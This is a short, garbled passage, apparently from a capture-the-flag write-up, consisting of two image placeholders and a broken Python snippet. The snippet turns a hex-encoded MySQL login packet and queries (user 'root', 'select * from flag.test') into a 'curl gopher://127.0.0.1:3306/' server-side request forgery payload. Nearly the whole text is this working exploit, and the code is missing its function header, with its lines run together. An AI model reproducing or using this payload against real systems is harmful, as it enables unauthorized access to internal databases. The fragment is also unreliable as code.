 a=[s[i:i+2] for i in range(0,len(s),2)] return "curl gopher://127.0.0.1:3306/_%"+"%".join(a)s="3c00000185a20f0000000001210000000000000000000000000000000000000000000000726f6f7400006d7973716c5f6e61746976655f70617373776f726400210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031180000000373656c656374202a2066726f6d20666c61672e746573740100000001"print(results(s))